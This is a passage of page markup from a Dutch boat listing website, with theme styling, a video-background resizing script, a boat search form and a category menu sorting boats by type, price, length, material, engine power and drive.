                                                    wrapperAspectRatio = wrapperHeight / wrapperWidth;

                                                $iframe.attr( 'aspect-ratio', iframeAspectRatio );

                                                if (iframeAspectRatio < wrapperAspectRatio) {
                                                    $iframe.css({
                                                        width: wrapperHeight / iframeAspectRatio,
                                                        height: wrapperHeight
                                                    });
                                                } else if (iframeAspectRatio > wrapperAspectRatio) {
                                                    $iframe.css({
                                                        width: '100%',
                                                        height: iframeAspectRatio * wrapperWidth
                                                    });
                                                }

                                                setTimeout(function () {
                                                    $iframe.addClass('tdc-video-background-visible');
                                                }, 100);

                                            });
                                        }

                                        return;
                                    });

                                }, 200);
                            });

                        </script>

                        
<style scoped>

/* custom css */
.tdi_100,
                .tdi_100 .tdc-columns{
                    min-height: 0;
                }.tdi_100,
				.tdi_100 .tdc-columns{
				    display: block;
				}.tdi_100 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_100{
padding-top:200px !important;
padding-bottom:100px !important;
position:relative;
}

.tdi_100 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_100{
padding-top:180px !important;
padding-bottom:80px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100{
padding-top:130px !important;
padding-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_100{
margin-top:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
}
}

</style>
<div class="tdi_99_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_99_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> 
.tdi_99_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: rgba(0,0,0,0) !important;
}
</style></div><div class="vc_column tdi_102  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_102{
                    vertical-align: baseline;
                }.tdi_102 > .wpb_wrapper,
				.tdi_102 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_102 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_102 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_102 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_104  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_104{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_104,
				.tdi_104 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_104 .tdc-inner-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_104,
				.tdi_104 .tdc-inner-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_104{
margin-right:-50px !important;
}

.tdi_104 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_104{
display:none !important;
}
}

</style><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_106{
                    vertical-align: baseline;
                }.tdi_106 .vc_column-inner > .wpb_wrapper,
				.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_106 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_106{
margin-bottom:40px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_106{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_106{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_108  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_108{
                    vertical-align: baseline;
                }.tdi_108 .vc_column-inner > .wpb_wrapper,
				.tdi_108 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_108 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_108{
margin-right:-60px !important;
width:41% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_108{
padding-left:100px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108{
padding-left:80px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_108{
padding-left:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_search_form tdi_109 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_109{
padding-top:100px !important;
}
}

</style>
<style>
/* custom css */
.tdb_search_form{
                  margin-bottom: 40px;
                }.tdb_search_form .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_search_form .tdb-search-form-border{
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                  transition: all .3s ease;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border{
                  border-color: #b0b0b0;
                }.tdb_search_form .tdb-search-form-input:not([value=""]) + .tdb-search-form-border + .tdb-search-form-placeholder{
                  display: none;
                }.tdb_search_form .tdb-search-form-input,
                .tdb_search_form .tdb-search-form-btn{
                  height: auto;
                  min-height: 32px;
                }.tdb_search_form .tdb-search-form-input{
                  position: relative;
                  flex: 1;
                  background-color: transparent;
                  line-height: 19px;
                  border: 0;
                }.tdb_search_form .tdb-search-form-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                  opacity: 0;
                }.tdb_search_form .tdb-search-form-btn{
                  text-shadow: none;
                  padding: 7px 15px 8px 15px;
                  line-height: 16px;
                  margin: 0;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  z-index: 1;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_search_form .tdb-search-form-btn i,
                .tdb_search_form .tdb-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_search_form .tdb-search-form-btn i{
                  position: relative;
                  font-size: 12px;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{
                  position: relative;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_search_form .tdb-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_search_form .tdb-search-form-btn svg,
                .tdb_search_form .tdb-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-msg{
                  font-size: 12px;
                }.td-theme-wrap .tdi_109{
					text-align: left;
				}.tdi_109 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                }.tdi_109 .tdb-search-form-btn-icon{
                    top: 0px;
                }.tdi_109 .tdb-search-msg{
					margin-top: 11px;
				}.tdi_109 .tdb-search-form-inner{
					background-color: #ffffff;
				}.tdi_109 .tdb-search-form-btn{
					background-color: #4b76b9;
				}.tdi_109 .tdb-search-form-btn:hover{
					background-color: #a39f6a;
				}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://boatsmen.nl/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input" class="tdb-search-form-input" type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>zoek een boot</span></div></form></div></div><div class="td_block_wrap tdb_header_menu tdi_110 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_110"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_110{
margin-bottom:0px !important;
padding-bottom:0px !important;
width:200px !important;
}

</style>
<style>
/* custom css */
.tdi_110 .tdb-menu > li .tdb-menu-sep,
                .tdi_110 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_110 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_110 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_110 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_110 .tdb-menu > li > a,
                .tdi_110 .td-subcat-more{
                    color: #ffffff;
                }.tdi_110 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_110 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_110 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_110 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_110 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_110 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_110 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_110 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_110 .tdb-menu .tdb-normal-menu ul,
                .tdi_110 .td-pulldown-filter-list,
                .tdi_110 .td-pulldown-filter-list .sub-menu{
                    background-color: #a39f6a;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_110 .tdb-mega-menu .sub-menu{
                    left: 0;
                    transform: none;
                    -webkit-transform: none;
                    -moz-transform: none;
                }.tdi_110 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<style>
.tdi_110 .tdb-menu > li.current-menu-item > a,
				.tdi_110 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_110 .tdb-menu > li.current-category-ancestor > a,
				.tdi_110 .tdb-menu > li:hover > a,
				.tdi_110 .tdb-menu > li.tdb-hover > a,
				.tdi_110 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_110 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_110 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_110 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_110 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_110 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_110 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_110 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_110 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_110 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_110 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_110 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_110 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ffffff;
				}.tdi_110 .tdb-menu > li > a:after,
				.tdi_110 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #a39f6a;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_110 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_110 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_110 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_110 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_110 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_110 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					background-color: #ffffff;
				}
</style><div id=tdi_110 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-categorien-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4440 tdb-menu-item-inactive"><a href="https://boatsmen.nl/category/bootsoort/"><div class="tdb-menu-item-text">Soort boot</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4442"><a href="https://boatsmen.nl/category/bootsoort/motorboten/sloepen/"><div class="tdb-menu-item-text">Sloepen</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4444"><a href="https://boatsmen.nl/category/bootsoort/motorboten/tenders/"><div class="tdb-menu-item-text">Tenders</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4412"><a href="https://boatsmen.nl/category/bootsoort/motorboten/snelvarende-motorboten/"><div class="tdb-menu-item-text">Motorjachten, snelvarend</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4413"><a href="https://boatsmen.nl/category/bootsoort/motorboten/waterverplaatsende-motorjachten/"><div class="tdb-menu-item-text">Motorjachten, water-verplaatsend</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4443"><a href="https://boatsmen.nl/category/bootsoort/motorboten/sportboten/"><div class="tdb-menu-item-text">Sportboten</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4410"><a href="https://boatsmen.nl/category/bootsoort/motorboten/consoleboten/"><div class="tdb-menu-item-text">Consoleboten</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4415"><a href="https://boatsmen.nl/category/bootsoort/motorboten/ponton-boot/"><div class="tdb-menu-item-text">Ponton boot</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4416"><a href="https://boatsmen.nl/category/bootsoort/motorboten/powercats/"><div class="tdb-menu-item-text">Power Catamarans</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4418"><a href="https://boatsmen.nl/category/bootsoort/motorboten/ribs/"><div class="tdb-menu-item-text">RIB&#8217;s</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4430"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/catamaran/"><div class="tdb-menu-item-text">Catamaran</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4431"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/kajuitzeiljachten/"><div class="tdb-menu-item-text">Kajuitzeiljachten</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4432"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/open-zeilboten/"><div class="tdb-menu-item-text">Open zeilboten</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4441"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/"><div class="tdb-menu-item-text">Zeilboten</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4417 tdb-menu-item-inactive"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/"><div class="tdb-menu-item-text">Catalogus prijs</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4401"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e0-e10-000/"><div class="tdb-menu-item-text">€0-€10.000</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4402"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e10-000-e20-000/"><div class="tdb-menu-item-text">€10.000-€20.000</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4404"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e20-000-e50-000/"><div class="tdb-menu-item-text">€20.000-€50.000</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4406"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e50-000-e100-000/"><div class="tdb-menu-item-text">€50.000-€100.000</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4403"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e100-000-e250-000/"><div class="tdb-menu-item-text">€100.000-€250.000</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4405"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e250-000-e500-000/"><div class="tdb-menu-item-text">€250.000-€500.000</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4407"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/e500-000-e1-000-000/"><div class="tdb-menu-item-text">€500.000-€1.000.000</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4400"><a href="https://boatsmen.nl/category/bootsoort/motorboten/prijs/meer-dan-1-miljoen-euro/"><div class="tdb-menu-item-text">&gt;€1.000.000</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4411 tdb-menu-item-inactive"><a href="https://boatsmen.nl/category/bootsoort/motorboten/categorisering-op-lengte-boot/"><div class="tdb-menu-item-text">Lengte</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4389"><a href="https://boatsmen.nl/category/bootsoort/motorboten/categorisering-op-lengte-boot/25-5-meter/"><div class="tdb-menu-item-text">2,5-5 meter</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4390"><a href="https://boatsmen.nl/category/bootsoort/motorboten/categorisering-op-lengte-boot/5-7-meter/"><div class="tdb-menu-item-text">5-7 meter</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4391"><a href="https://boatsmen.nl/category/bootsoort/motorboten/categorisering-op-lengte-boot/7-10-meter/"><div class="tdb-menu-item-text">7-10 meter</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4386"><a href="https://boatsmen.nl/category/bootsoort/motorboten/categorisering-op-lengte-boot/10-125-meter/"><div class="tdb-menu-item-text">10-12,5 meter</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4387"><a href="https://boatsmen.nl/category/bootsoort/motorboten/categorisering-op-lengte-boot/125-15-meter/"><div class="tdb-menu-item-text">12,5-15 meter</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4388"><a href="https://boatsmen.nl/category/bootsoort/motorboten/categorisering-op-lengte-boot/15-24-meter/"><div class="tdb-menu-item-text">15-24 meter</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4385"><a href="https://boatsmen.nl/category/bootsoort/motorboten/categorisering-op-lengte-boot/24-meter/"><div class="tdb-menu-item-text">&gt; 24 meter</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4409 tdb-menu-item-inactive"><a href="https://boatsmen.nl/category/bootsoort/motorboten/bouwmaterialen/"><div class="tdb-menu-item-text">Bouwmaterialen</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4445"><a href="https://boatsmen.nl/category/bootsoort/motorboten/bouwmaterialen/staal/"><div class="tdb-menu-item-text">Staal</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4419"><a href="https://boatsmen.nl/category/bootsoort/motorboten/bouwmaterialen/aluminium/"><div class="tdb-menu-item-text">Aluminium</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4423"><a href="https://boatsmen.nl/category/bootsoort/motorboten/bouwmaterialen/kunststof-laminaat-grp/"><div class="tdb-menu-item-text">Polyester</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4420"><a href="https://boatsmen.nl/category/bootsoort/motorboten/bouwmaterialen/hout/"><div class="tdb-menu-item-text">Hout</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4421"><a href="https://boatsmen.nl/category/bootsoort/motorboten/bouwmaterialen/hypalon/"><div class="tdb-menu-item-text">Hypalon</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4424"><a href="https://boatsmen.nl/category/bootsoort/motorboten/bouwmaterialen/pvc/"><div class="tdb-menu-item-text">PVC</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4422"><a href="https://boatsmen.nl/category/bootsoort/motorboten/bouwmaterialen/overige-composieten/"><div class="tdb-menu-item-text">Overige composieten</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4414 tdb-menu-item-inactive"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/"><div class="tdb-menu-item-text">Motorvermogen</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4393"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/0-5-pk/"><div class="tdb-menu-item-text">0-5 pk</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4398"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/5-10-pk/"><div class="tdb-menu-item-text">5-10 pk</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4394"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/10-25-pk/"><div class="tdb-menu-item-text">10-25 pk</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4396"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/25-50-pk/"><div class="tdb-menu-item-text">25-50 pk</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4399"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/50-100-pk/"><div class="tdb-menu-item-text">50-100 pk</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4395"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/100-250-pk/"><div class="tdb-menu-item-text">100-250 pk</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4397"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/250-500-pk/"><div class="tdb-menu-item-text">250 &#8211; 500 pk</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4392"><a href="https://boatsmen.nl/category/bootsoort/motorboten/motorvermogen/500-pk/"><div class="tdb-menu-item-text">&gt; 500 pk</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4408 tdb-menu-item-inactive"><a href="https://boatsmen.nl/category/bootsoort/motorboten/aandrijvingen/"><div class="tdb-menu-item-text">Aandrijvingen</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4425"><a href="https://boatsmen.nl/category/bootsoort/motorboten/aandrijvingen/benzine-inboard/"><div class="tdb-menu-item-text">Benzine inboard</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4426"><a href="https://boatsmen.nl/category/bootsoort/motorboten/aandrijvingen/buitenboordmotoren-benzine/"><div class="tdb-menu-item-text">Benzine outboard</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4427"><a href="https://boatsmen.nl/category/bootsoort/motorboten/aandrijvingen/binnenboord-benzinemotoren/"><div class="tdb-menu-item-text">Diesel inboard</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4428"><a href="https://boatsmen.nl/category/bootsoort/motorboten/aandrijvingen/elektrisch/"><div class="tdb-menu-item-text">Elektrisch</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4429"><a href="https://boatsmen.nl/category/bootsoort/motorboten/aandrijvingen/aandrijvingen-overige/"><div class="tdb-menu-item-text">Overige aandrijvingen</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap td_flex_block_1 tdi_113 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_113" >
<style>

/* inline tdc_css att */

.tdi_113{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_113 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_113{
margin-top:0px !important;
margin-bottom:25px !important;
padding-top:0px !important;
padding-bottom:0px !important;
display:none !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_113 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_113 .entry-thumb{
					background-position: center 50%;
				}.tdi_113 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_113 .td-image-container,
				.ie11 .tdi_113 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_113 .td-module-container{
					flex-direction: row;
				
					padding: 16px;
				
					background-color: rgba(16,23,33,0.25);
				}.ie10 .tdi_113 .td-module-meta-info,
				.ie11 .tdi_113 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_113 .td-module-meta-info{
					padding: 0 0 0 60px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_113 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-start  !important;
				}.tdi_113 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 3px;
					margin-bottom: 3px;
				}.tdi_113 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_113 .td-module-container:before{
					bottom: -3px;
				}.tdi_113 .entry-thumb,
				.tdi_113 .entry-thumb:before,
				.tdi_113 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_113 .td-post-vid-time{
					display: block;
				}.tdi_113 .td-post-category{
					padding: 0px;
				
